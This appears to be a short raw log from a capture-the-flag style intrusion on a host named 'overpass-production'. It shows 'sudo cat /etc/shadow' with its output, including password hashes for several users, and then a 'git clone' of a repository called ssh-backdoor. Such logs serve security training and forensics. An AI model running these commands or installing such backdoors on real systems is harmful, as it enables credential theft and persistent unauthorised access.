 sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$
git clone https://github.com/NinjaJc01/ssh-backdoor